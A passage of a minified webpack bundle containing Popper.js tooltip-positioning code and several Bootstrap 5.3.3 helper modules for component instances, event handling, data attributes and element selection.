r="top",o="bottom",i="right",s="left",a="auto",c=[r,o,i,s],u="start",f="end",l="clippingParents",p="viewport",d="popper",h="reference",m=c.reduce((function(t,e){return t.concat([e+"-"+u,e+"-"+f])}),[]),g=[].concat(c,[a]).reduce((function(t,e){return t.concat([e,e+"-"+u,e+"-"+f])}),[]),v="beforeRead",y="read",b="afterRead",w="beforeMain",x="main",O="afterMain",_="beforeWrite",E="write",j="afterWrite",S=[v,y,b,w,x,O,_,E,j];function A(t){return t?(t.nodeName||"").toLowerCase():null}function T(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function D(t){return t instanceof T(t).Element||t instanceof Element}function P(t){return t instanceof T(t).HTMLElement||t instanceof HTMLElement}function C(t){return"undefined"!=typeof ShadowRoot&&(t instanceof T(t).ShadowRoot||t instanceof ShadowRoot)}var M={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},r=e.attributes[t]||{},o=e.elements[t];P(o)&&A(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(t){var e=r[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var r=e.elements[t],o=e.attributes[t]||{},i=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});P(r)&&A(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(t){r.removeAttribute(t)})))}))}},requires:["computeStyles"]};function L(t){return t.split("-")[0]}var N=Math.max,k=Math.min,R=Math.round;function $(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function I(){return!/^((?!chrome|android).)*safari/i.test($())}function W(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var r=t.getBoundingClientRect(),o=1,i=1;e&&P(t)&&(o=t.offsetWidth>0&&R(r.width)/t.offsetWidth||1,i=t.offsetHeight>0&&R(r.height)/t.offsetHeight||1);var s=(D(t)?T(t):window).visualViewport,a=!I()&&n,c=(r.left+(a&&s?s.offsetLeft:0))/o,u=(r.top+(a&&s?s.offsetTop:0))/i,f=r.width/o,l=r.height/i;return{width:f,height:l,top:u,right:c+f,bottom:u+l,left:c,x:c,y:u}}function B(t){var e=W(t),n=t.offsetWidth,r=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-r)<=1&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}function H(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&C(n)){var r=e;do{if(r&&t.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function q(t){return T(t).getComputedStyle(t)}function V(t){return["table","td","th"].indexOf(A(t))>=0}function F(t){return((D(t)?t.ownerDocument:t.document)||window.document).documentElement}function K(t){return"html"===A(t)?t:t.assignedSlot||t.parentNode||(C(t)?t.host:null)||F(t)}function Y(t){return P(t)&&"fixed"!==q(t).position?t.offsetParent:null}function z(t){for(var e=T(t),n=Y(t);n&&V(n)&&"static"===q(n).position;)n=Y(n);return n&&("html"===A(n)||"body"===A(n)&&"static"===q(n).position)?e:n||function(t){var e=/firefox/i.test($());if(/Trident/i.test($())&&P(t)&&"fixed"===q(t).position)return null;var n=K(t);for(C(n)&&(n=n.host);P(n)&&["html","body"].indexOf(A(n))<0;){var r=q(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||e&&"filter"===r.willChange||e&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(t)||e}function Q(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function U(t,e,n){return N(t,k(e,n))}function G(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function J(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}var X={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,a=t.name,u=t.options,f=n.elements.arrow,l=n.modifiersData.popperOffsets,p=L(n.placement),d=Q(p),h=[s,i].indexOf(p)>=0?"height":"width";if(f&&l){var m=function(t,e){return G("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:J(t,c))}(u.padding,n),g=B(f),v="y"===d?r:s,y="y"===d?o:i,b=n.rects.reference[h]+n.rects.reference[d]-l[d]-n.rects.popper[h],w=l[d]-n.rects.reference[d],x=z(f),O=x?"y"===d?x.clientHeight||0:x.clientWidth||0:0,_=b/2-w/2,E=m[v],j=O-g[h]-m[y],S=O/2-g[h]/2+_,A=U(E,S,j),T=d;n.modifiersData[a]=((e={})[T]=A,e.centerOffset=A-S,e)}},effect:function(t){var e=t.state,n=t.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&H(e.elements.popper,r)&&(e.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Z(t){return t.split("-")[1]}var tt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function et(t){var e,n=t.popper,a=t.popperRect,c=t.placement,u=t.variation,l=t.offsets,p=t.position,d=t.gpuAcceleration,h=t.adaptive,m=t.roundOffsets,g=t.isFixed,v=l.x,y=void 0===v?0:v,b=l.y,w=void 0===b?0:b,x="function"==typeof m?m({x:y,y:w}):{x:y,y:w};y=x.x,w=x.y;var O=l.hasOwnProperty("x"),_=l.hasOwnProperty("y"),E=s,j=r,S=window;if(h){var A=z(n),D="clientHeight",P="clientWidth";A===T(n)&&"static"!==q(A=F(n)).position&&"absolute"===p&&(D="scrollHeight",P="scrollWidth"),(c===r||(c===s||c===i)&&u===f)&&(j=o,w-=(g&&A===S&&S.visualViewport?S.visualViewport.height:A[D])-a.height,w*=d?1:-1),c!==s&&(c!==r&&c!==o||u!==f)||(E=i,y-=(g&&A===S&&S.visualViewport?S.visualViewport.width:A[P])-a.width,y*=d?1:-1)}var C,M=Object.assign({position:p},h&&tt),L=!0===m?function(t,e){var n=t.x,r=t.y,o=e.devicePixelRatio||1;return{x:R(n*o)/o||0,y:R(r*o)/o||0}}({x:y,y:w},T(n)):{x:y,y:w};return y=L.x,w=L.y,d?Object.assign({},M,((C={})[j]=_?"0":"",C[E]=O?"0":"",C.transform=(S.devicePixelRatio||1)<=1?"translate("+y+"px, "+w+"px)":"translate3d("+y+"px, "+w+"px, 0)",C)):Object.assign({},M,((e={})[j]=_?w+"px":"",e[E]=O?y+"px":"",e.transform="",e))}var nt={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,s=void 0===i||i,a=n.roundOffsets,c=void 0===a||a,u={placement:L(e.placement),variation:Z(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:o,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,et(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,et(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},rt={passive:!0},ot={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,r=t.options,o=r.scroll,i=void 0===o||o,s=r.resize,a=void 0===s||s,c=T(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return i&&u.forEach((function(t){t.addEventListener("scroll",n.update,rt)})),a&&c.addEventListener("resize",n.update,rt),function(){i&&u.forEach((function(t){t.removeEventListener("scroll",n.update,rt)})),a&&c.removeEventListener("resize",n.update,rt)}},data:{}},it={left:"right",right:"left",bottom:"top",top:"bottom"};function st(t){return t.replace(/left|right|bottom|top/g,(function(t){return it[t]}))}var at={start:"end",end:"start"};function ct(t){return t.replace(/start|end/g,(function(t){return at[t]}))}function ut(t){var e=T(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function ft(t){return W(F(t)).left+ut(t).scrollLeft}function lt(t){var e=q(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function pt(t){return["html","body","#document"].indexOf(A(t))>=0?t.ownerDocument.body:P(t)&&lt(t)?t:pt(K(t))}function dt(t,e){var n;void 0===e&&(e=[]);var r=pt(t),o=r===(null==(n=t.ownerDocument)?void 0:n.body),i=T(r),s=o?[i].concat(i.visualViewport||[],lt(r)?r:[]):r,a=e.concat(s);return o?a:a.concat(dt(K(s)))}function ht(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function mt(t,e,n){return e===p?ht(function(t,e){var n=T(t),r=F(t),o=n.visualViewport,i=r.clientWidth,s=r.clientHeight,a=0,c=0;if(o){i=o.width,s=o.height;var u=I();(u||!u&&"fixed"===e)&&(a=o.offsetLeft,c=o.offsetTop)}return{width:i,height:s,x:a+ft(t),y:c}}(t,n)):D(e)?function(t,e){var n=W(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):ht(function(t){var e,n=F(t),r=ut(t),o=null==(e=t.ownerDocument)?void 0:e.body,i=N(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=N(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+ft(t),c=-r.scrollTop;return"rtl"===q(o||n).direction&&(a+=N(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:c}}(F(t)))}function gt(t){var e,n=t.reference,a=t.element,c=t.placement,l=c?L(c):null,p=c?Z(c):null,d=n.x+n.width/2-a.width/2,h=n.y+n.height/2-a.height/2;switch(l){case r:e={x:d,y:n.y-a.height};break;case o:e={x:d,y:n.y+n.height};break;case i:e={x:n.x+n.width,y:h};break;case s:e={x:n.x-a.width,y:h};break;default:e={x:n.x,y:n.y}}var m=l?Q(l):null;if(null!=m){var g="y"===m?"height":"width";switch(p){case u:e[m]=e[m]-(n[g]/2-a[g]/2);break;case f:e[m]=e[m]+(n[g]/2-a[g]/2)}}return e}function vt(t,e){void 0===e&&(e={});var n=e,s=n.placement,a=void 0===s?t.placement:s,u=n.strategy,f=void 0===u?t.strategy:u,m=n.boundary,g=void 0===m?l:m,v=n.rootBoundary,y=void 0===v?p:v,b=n.elementContext,w=void 0===b?d:b,x=n.altBoundary,O=void 0!==x&&x,_=n.padding,E=void 0===_?0:_,j=G("number"!=typeof E?E:J(E,c)),S=w===d?h:d,T=t.rects.popper,C=t.elements[O?S:w],M=function(t,e,n,r){var o="clippingParents"===e?function(t){var e=dt(K(t)),n=["absolute","fixed"].indexOf(q(t).position)>=0&&P(t)?z(t):t;return D(n)?e.filter((function(t){return D(t)&&H(t,n)&&"body"!==A(t)})):[]}(t):[].concat(e),i=[].concat(o,[n]),s=i[0],a=i.reduce((function(e,n){var o=mt(t,n,r);return e.top=N(o.top,e.top),e.right=k(o.right,e.right),e.bottom=k(o.bottom,e.bottom),e.left=N(o.left,e.left),e}),mt(t,s,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(D(C)?C:C.contextElement||F(t.elements.popper),g,y,f),L=W(t.elements.reference),R=gt({reference:L,element:T,strategy:"absolute",placement:a}),$=ht(Object.assign({},T,R)),I=w===d?$:L,B={top:M.top-I.top+j.top,bottom:I.bottom-M.bottom+j.bottom,left:M.left-I.left+j.left,right:I.right-M.right+j.right},V=t.modifiersData.offset;if(w===d&&V){var Y=V[a];Object.keys(B).forEach((function(t){var e=[i,o].indexOf(t)>=0?1:-1,n=[r,o].indexOf(t)>=0?"y":"x";B[t]+=Y[n]*e}))}return B}var yt={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,f=t.name;if(!e.modifiersData[f]._skip){for(var l=n.mainAxis,p=void 0===l||l,d=n.altAxis,h=void 0===d||d,v=n.fallbackPlacements,y=n.padding,b=n.boundary,w=n.rootBoundary,x=n.altBoundary,O=n.flipVariations,_=void 0===O||O,E=n.allowedAutoPlacements,j=e.options.placement,S=L(j),A=v||(S!==j&&_?function(t){if(L(t)===a)return[];var e=st(t);return[ct(t),e,ct(e)]}(j):[st(j)]),T=[j].concat(A).reduce((function(t,n){return t.concat(L(n)===a?function(t,e){void 0===e&&(e={});var n=e,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,u=n.allowedAutoPlacements,f=void 0===u?g:u,l=Z(r),p=l?a?m:m.filter((function(t){return Z(t)===l})):c,d=p.filter((function(t){return f.indexOf(t)>=0}));0===d.length&&(d=p);var h=d.reduce((function(e,n){return e[n]=vt(t,{placement:n,boundary:o,rootBoundary:i,padding:s})[L(n)],e}),{});return Object.keys(h).sort((function(t,e){return h[t]-h[e]}))}(e,{placement:n,boundary:b,rootBoundary:w,padding:y,flipVariations:_,allowedAutoPlacements:E}):n)}),[]),D=e.rects.reference,P=e.rects.popper,C=new Map,M=!0,N=T[0],k=0;k<T.length;k++){var R=T[k],$=L(R),I=Z(R)===u,W=[r,o].indexOf($)>=0,B=W?"width":"height",H=vt(e,{placement:R,boundary:b,rootBoundary:w,altBoundary:x,padding:y}),q=W?I?i:s:I?o:r;D[B]>P[B]&&(q=st(q));var V=st(q),F=[];if(p&&F.push(H[$]<=0),h&&F.push(H[q]<=0,H[V]<=0),F.every((function(t){return t}))){N=R,M=!1;break}C.set(R,F)}if(M)for(var K=function(t){var e=T.find((function(e){var n=C.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return N=e,"break"},Y=_?3:1;Y>0&&"break"!==K(Y);Y--);e.placement!==N&&(e.modifiersData[f]._skip=!0,e.placement=N,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function bt(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function wt(t){return[r,i,o,s].some((function(e){return t[e]>=0}))}var xt={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,r=e.rects.reference,o=e.rects.popper,i=e.modifiersData.preventOverflow,s=vt(e,{elementContext:"reference"}),a=vt(e,{altBoundary:!0}),c=bt(s,r),u=bt(a,o,i),f=wt(c),l=wt(u);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:f,hasPopperEscaped:l},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":l})}},Ot={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,o=t.name,a=n.offset,c=void 0===a?[0,0]:a,u=g.reduce((function(t,n){return t[n]=function(t,e,n){var o=L(t),a=[s,r].indexOf(o)>=0?-1:1,c="function"==typeof n?n(Object.assign({},e,{placement:t})):n,u=c[0],f=c[1];return u=u||0,f=(f||0)*a,[s,i].indexOf(o)>=0?{x:f,y:u}:{x:u,y:f}}(n,e.rects,c),t}),{}),f=u[e.placement],l=f.x,p=f.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=p),e.modifiersData[o]=u}},_t={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},Et={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,a=t.name,c=n.mainAxis,f=void 0===c||c,l=n.altAxis,p=void 0!==l&&l,d=n.boundary,h=n.rootBoundary,m=n.altBoundary,g=n.padding,v=n.tether,y=void 0===v||v,b=n.tetherOffset,w=void 0===b?0:b,x=vt(e,{boundary:d,rootBoundary:h,padding:g,altBoundary:m}),O=L(e.placement),_=Z(e.placement),E=!_,j=Q(O),S="x"===j?"y":"x",A=e.modifiersData.popperOffsets,T=e.rects.reference,D=e.rects.popper,P="function"==typeof w?w(Object.assign({},e.rects,{placement:e.placement})):w,C="number"==typeof P?{mainAxis:P,altAxis:P}:Object.assign({mainAxis:0,altAxis:0},P),M=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,R={x:0,y:0};if(A){if(f){var $,I="y"===j?r:s,W="y"===j?o:i,H="y"===j?"height":"width",q=A[j],V=q+x[I],F=q-x[W],K=y?-D[H]/2:0,Y=_===u?T[H]:D[H],G=_===u?-D[H]:-T[H],J=e.elements.arrow,X=y&&J?B(J):{width:0,height:0},tt=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},et=tt[I],nt=tt[W],rt=U(0,T[H],X[H]),ot=E?T[H]/2-K-rt-et-C.mainAxis:Y-rt-et-C.mainAxis,it=E?-T[H]/2+K+rt+nt+C.mainAxis:G+rt+nt+C.mainAxis,st=e.elements.arrow&&z(e.elements.arrow),at=st?"y"===j?st.clientTop||0:st.clientLeft||0:0,ct=null!=($=null==M?void 0:M[j])?$:0,ut=q+it-ct,ft=U(y?k(V,q+ot-ct-at):V,q,y?N(F,ut):F);A[j]=ft,R[j]=ft-q}if(p){var lt,pt="x"===j?r:s,dt="x"===j?o:i,ht=A[S],mt="y"===S?"height":"width",gt=ht+x[pt],yt=ht-x[dt],bt=-1!==[r,s].indexOf(O),wt=null!=(lt=null==M?void 0:M[S])?lt:0,xt=bt?gt:ht-T[mt]-D[mt]-wt+C.altAxis,Ot=bt?ht+T[mt]+D[mt]-wt-C.altAxis:yt,_t=y&&bt?function(t,e,n){var r=U(t,e,n);return r>n?n:r}(xt,ht,Ot):U(y?xt:gt,ht,y?Ot:yt);A[S]=_t,R[S]=_t-ht}e.modifiersData[a]=R}},requiresIfExists:["offset"]};function jt(t,e,n){void 0===n&&(n=!1);var r,o,i=P(e),s=P(e)&&function(t){var e=t.getBoundingClientRect(),n=R(e.width)/t.offsetWidth||1,r=R(e.height)/t.offsetHeight||1;return 1!==n||1!==r}(e),a=F(e),c=W(t,s,n),u={scrollLeft:0,scrollTop:0},f={x:0,y:0};return(i||!i&&!n)&&(("body"!==A(e)||lt(a))&&(u=(r=e)!==T(r)&&P(r)?{scrollLeft:(o=r).scrollLeft,scrollTop:o.scrollTop}:ut(r)),P(e)?((f=W(e,!0)).x+=e.clientLeft,f.y+=e.clientTop):a&&(f.x=ft(a))),{x:c.left+u.scrollLeft-f.x,y:c.top+u.scrollTop-f.y,width:c.width,height:c.height}}function St(t){var e=new Map,n=new Set,r=[];function o(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var r=e.get(t);r&&o(r)}})),r.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||o(t)})),r}var At={placement:"bottom",modifiers:[],strategy:"absolute"};function Tt(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function Dt(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,r=void 0===n?[]:n,o=e.defaultOptions,i=void 0===o?At:o;return function(t,e,n){void 0===n&&(n=i);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},At,i),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},c=[],u=!1,f={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;l(),a.options=Object.assign({},i,a.options,o),a.scrollParents={reference:D(t)?dt(t):t.contextElement?dt(t.contextElement):[],popper:dt(e)};var s,u,p=function(t){var e=St(t);return S.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}((s=[].concat(r,a.options.modifiers),u=s.reduce((function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=p.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,r=void 0===n?{}:n,o=t.effect;if("function"==typeof o){var i=o({state:a,name:e,instance:f,options:r});c.push(i||function(){})}})),f.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,n=t.popper;if(Tt(e,n)){a.rects={reference:jt(e,z(n),"fixed"===a.options.strategy),popper:B(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var r=0;r<a.orderedModifiers.length;r++)if(!0!==a.reset){var o=a.orderedModifiers[r],i=o.fn,s=o.options,c=void 0===s?{}:s,l=o.name;"function"==typeof i&&(a=i({state:a,options:c,name:l,instance:f})||a)}else a.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(t){f.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(o())}))}))),s}),destroy:function(){l(),u=!0}};if(!Tt(t,e))return f;function l(){c.forEach((function(t){return t()})),c=[]}return f.setOptions(n).then((function(t){!u&&n.onFirstUpdate&&n.onFirstUpdate(t)})),f}}var Pt=Dt(),Ct=Dt({defaultModifiers:[ot,_t,nt,M,Ot,yt,Et,X,xt]}),Mt=Dt({defaultModifiers:[ot,_t,nt,M]})},9011:function(t,e,n){t.exports=function(t,e,n,r){"use strict";return class extends n{constructor(e,n){super(),(e=r.getElement(e))&&(this._element=e,this._config=this._getConfig(n),t.set(this._element,this.constructor.DATA_KEY,this))}dispose(){t.remove(this._element,this.constructor.DATA_KEY),e.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,n=!0){r.executeAfterTransition(t,e,n)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(e){return t.get(r.getElement(e),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.3"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}}(n(7269),n(7956),n(2105),n(4035))},7269:function(t){t.exports=function(){"use strict";const t=new Map;return{set(e,n,r){t.has(e)||t.set(e,new Map);const o=t.get(e);o.has(n)||0===o.size?o.set(n,r):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`)},get(e,n){return t.has(e)&&t.get(e).get(n)||null},remove(e,n){if(!t.has(e))return;const r=t.get(e);r.delete(n),0===r.size&&t.delete(e)}}}()},7956:function(t,e,n){t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,r=/::\d+$/,o={};let i=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},a=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function c(t,e){return e&&`${e}::${i++}`||t.uidEvent||i++}function u(t){const e=c(t);return t.uidEvent=e,o[e]=o[e]||{},o[e]}function f(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function l(t,e,n){const r="string"==typeof e,o=r?n:e||n;let i=m(t);return a.has(i)||(i=t),[r,o,i]}function p(t,n,r,o,i){if("string"!=typeof n||!t)return;let[a,p,d]=l(n,r,o);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};p=t(p)}const h=u(t),m=h[d]||(h[d]={}),y=f(m,p,a?r:null);if(y)return void(y.oneOff=y.oneOff&&i);const b=c(p,n.replace(e,"")),w=a?function(t,e,n){return function r(o){const i=t.querySelectorAll(e);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const a of i)if(a===s)return v(o,{delegateTarget:s}),r.oneOff&&g.off(t,o.type,e,n),n.apply(s,[o])}}(t,r,p):function(t,e){return function n(r){return v(r,{delegateTarget:t}),n.oneOff&&g.off(t,r.type,e),e.apply(t,[r])}}(t,p);w.delegationSelector=a?r:null,w.callable=p,w.oneOff=i,w.uidEvent=b,m[b]=w,t.addEventListener(d,w,a)}function d(t,e,n,r,o){const i=f(e[n],r,o);i&&(t.removeEventListener(n,i,Boolean(o)),delete e[n][i.uidEvent])}function h(t,e,n,r){const o=e[n]||{};for(const[i,s]of Object.entries(o))i.includes(r)&&d(t,e,n,s.callable,s.delegationSelector)}function m(t){return t=t.replace(n,""),s[t]||t}const g={on(t,e,n,r){p(t,e,n,r,!1)},one(t,e,n,r){p(t,e,n,r,!0)},off(t,e,n,o){if("string"!=typeof e||!t)return;const[i,s,a]=l(e,n,o),c=a!==e,f=u(t),p=f[a]||{},m=e.startsWith(".");if(void 0===s){if(m)for(const n of Object.keys(f))h(t,f,n,e.slice(1));for(const[n,o]of Object.entries(p)){const i=n.replace(r,"");c&&!e.includes(i)||d(t,f,a,o.callable,o.delegationSelector)}}else{if(!Object.keys(p).length)return;d(t,f,a,s,i?n:null)}},trigger(e,n,r){if("string"!=typeof n||!e)return null;const o=t.getjQuery();let i=null,s=!0,a=!0,c=!1;n!==m(n)&&o&&(i=o.Event(n,r),o(e).trigger(i),s=!i.isPropagationStopped(),a=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented());const u=v(new Event(n,{bubbles:s,cancelable:!0}),r);return c&&u.preventDefault(),a&&e.dispatchEvent(u),u.defaultPrevented&&i&&i.preventDefault(),u}};function v(t,e={}){for(const[n,r]of Object.entries(e))try{t[n]=r}catch(e){Object.defineProperty(t,n,{configurable:!0,get(){return r}})}return t}return g}(n(4035))},2333:function(t){t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,r){t.setAttribute(`data-bs-${e(n)}`,r)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},r=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const o of r){let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=t(e.dataset[o])}return n},getDataAttribute(n,r){return t(n.getAttribute(`data-bs-${e(r)}`))}}}()},5411:function(t,e,n){t.exports=function(t){"use strict";const e=e=>{let n=e.getAttribute("data-bs-target");if(!n||"#"===n){let t=e.getAttribute("href");if(!t||!t.includes("#")&&!t.startsWith("."))return null;t.includes("#")&&!t.startsWith("#")&&(t=`#${t.split("#")[1]}`),n=t&&"#"!==t?t.trim():null}return n?n.split(",").map((e=>t.parseSelector(e))).join(","):null},n={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter((t=>t.matches(e)))},parents(t,e){const n=[];let r=t.parentNode.closest(e);for(;r;)n.push(r),r=r.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))},getSelectorFromElement(t){const r=e(t);return r&&n.findOne(r)?r:null},getElementFromSelector(t){const r=e(t);return r?n.findOne(r):null},getMultipleElementsFromSelector(t){const r=e(t);return r?n.find(r):[]}};return n}(n(4035))},2453:function(t,e,n){t.exports=function(t,e,n,r,o,i){"use strict";function s(t){const e=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(const n in t)if("default"!==n){const r=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,r.get?r:{enumerable:!0,get:()=>t[n]})}return e.default=t,Object.freeze(e)}const 